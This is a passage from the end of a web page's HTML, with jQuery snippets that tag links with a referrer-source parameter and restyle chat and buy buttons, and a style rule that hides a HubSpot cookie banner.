{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>

</body>
</html>
